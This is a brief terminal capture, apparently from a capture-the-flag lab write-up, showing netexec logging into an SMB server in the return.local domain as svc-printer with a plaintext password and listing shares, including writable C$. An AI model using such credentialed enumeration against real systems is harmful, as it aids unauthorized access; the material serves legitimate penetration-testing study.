 ❯ netexec smb 10.129.120.149 -u 'svc-printer' -p '1edFg43012!!' --shares
SMB 10.129.120.149 445 PRINTER [*] Windows 10 / Server 2019 Build 17763 x64 (name:PRINTER) (domain:return.local) (signing:True) (SMBv1:False)
SMB 10.129.120.149 445 PRINTER [+] return.local\svc-printer:1edFg43012!!
SMB 10.129.120.149 445 PRINTER [*] Enumerated shares
SMB 10.129.120.149 445 PRINTER Share Permissions Remark
SMB 10.129.120.149 445 PRINTER ----- ----------- ------
SMB 10.129.120.149 445 PRINTER ADMIN$ READ Remote Admin
SMB 10.129.120.149 445 PRINTER C$ READ,WRITE Default share
SMB 10.129.120.149 445 PRINTER IPC$ READ Remote IPC
SMB 10.129.120.149 445 PRINTER NETLOGON READ Logon server share
SMB 10.129.120.149 445 PRINTER SYSVOL READ Logon server share